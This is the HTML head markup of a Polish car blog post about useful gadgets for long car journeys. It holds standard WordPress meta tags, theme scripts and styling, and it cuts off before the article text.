

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.autotydzien.pl/samochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac/
body_size: 116853
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Samochodem w daleką podróż – jakie gadżety mogą się przydać? | AutoTydzien.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.autotydzien.pl/xmlrpc.php" />
    <meta property="og:image" content="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2019/01/samochodemwdalekapodroz2.jpg?fit=696%2C465&ssl=1" /><meta name="author" content="Redakcja AutoTydzień.pl">

<!-- All in One SEO Pack 2.3.11.4 by Michael Torbert of Semper Fi Web Design[213,297] -->
<meta name="description"  content="Wybierasz się w dość długą podróż samochodem? Zadbaj o swój komfort i bezpieczeństwo w czasie jazdy i wyposaż się w kilka gadżetów. Oto akcesoria, które" />

<link rel="canonical" href="https://www.autotydzien.pl/samochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="AutoTydzien.pl &raquo; Kanał z wpisami" href="https://www.autotydzien.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="AutoTydzien.pl &raquo; Kanał z komentarzami" href="https://www.autotydzien.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AutoTydzien.pl &raquo; Samochodem w daleką podróż – jakie gadżety mogą się przydać? Kanał z komentarzami" href="https://www.autotydzien.pl/samochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.autotydzien.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='go-pricing-styles-css'  href='https://www.autotydzien.pl/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcss-css'  href='https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

		.rateit .rateit-range {
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/star.png) left 0px !important;
		}

		.rateit .rateit-hover {
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/star.png) left -21px !important;
		}

		.rateit .rateit-selected {
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/star.png) left -42px !important;
		}

		div.medium .rateit-range {
			/*White*/
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/stars24.png) left 0px !important;
		}

		div.medium .rateit-hover {
			/*Red*/
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/stars24.png) left -29px !important;
		}

		div.medium .rateit-selected {
			/*Yellow*/
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/stars24.png) left -58px !important;
		}

		/* Creating set 32 */

		div.bigstars .rateit-range {
			/*White*/
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/stars32.png) left 0px !important;
		}

		div.bigstars .rateit-hover{
			/*red*/
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/stars32.png) left -37px !important;
		}

		div.bigstars .rateit-selected
		{
			/*Gold*/
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/stars32.png) left -74px !important;
		}

	
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/css/jquery-ui.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.autotydzien.pl/wp-includes/css/dashicons.min.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css'  href='https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.autotydzien.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.autotydzien.pl/wp-content/themes/Newspaper/style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.autotydzien.pl/wp-content/themes/Newspaper/includes/demos/blog_cars/demo_style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://www.autotydzien.pl/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.autotydzien.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=4.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<link rel='https://api.w.org/' href='https://www.autotydzien.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.autotydzien.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.autotydzien.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Kupujesz używany samochód? Sprawdź, jakie formalności Cię czekają' href='https://www.autotydzien.pl/kupujesz-uzywany-samochod-sprawdz-jakie-formalnosci-cie-czekaja/' />
<link rel='next' title='Zawieszenie gwintowane — w jakim celu montować, co daje?' href='https://www.autotydzien.pl/zawieszenie-gwintowane-w-jakim-celu-montowac-co-daje/' />
<meta name="generator" content="WordPress 4.9.1" />
<link rel='shortlink' href='https://wp.me/p6xWbM-gk' />
<link rel="alternate" type="application/json+oembed" href="https://www.autotydzien.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.autotydzien.pl%2Fsamochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.autotydzien.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.autotydzien.pl%2Fsamochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'>
<link rel='dns-prefetch' href='//i0.wp.com'>
<link rel='dns-prefetch' href='//i1.wp.com'>
<link rel='dns-prefetch' href='//i2.wp.com'>
<style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.autotydzien.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Samochodem w daleką podróż – jakie gadżety mogą się przydać?" />
<meta property="og:url" content="https://www.autotydzien.pl/samochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac/" />
<meta property="og:description" content="Wybierasz się w dość długą podróż samochodem? Zadbaj o swój komfort i bezpieczeństwo w czasie jazdy i wyposaż się w kilka gadżetów. Oto akcesoria, które zdecydowanie przydadzą się na takim wyjeździ…" />
<meta property="article:published_time" content="2019-01-02T10:30:42+00:00" />
<meta property="article:modified_time" content="2019-01-02T10:31:30+00:00" />
<meta property="og:site_name" content="AutoTydzien.pl" />
<meta property="og:image" content="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2019/01/samochodemwdalekapodroz2.jpg?fit=696%2C465&amp;ssl=1" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="465" />
<meta property="og:locale" content="pl_PL" />
<meta name="twitter:image" content="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2019/01/samochodemwdalekapodroz2.jpg?fit=696%2C465&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@AutoTydzien_pl" />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.autotydzien.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/www.autotydzien.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #1e73be;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #1e73be !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1e73be;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1e73be !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #1e73be;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1e73be !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #1e73be;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1e73be !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1e73be;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1e73be;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(30, 115, 190, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
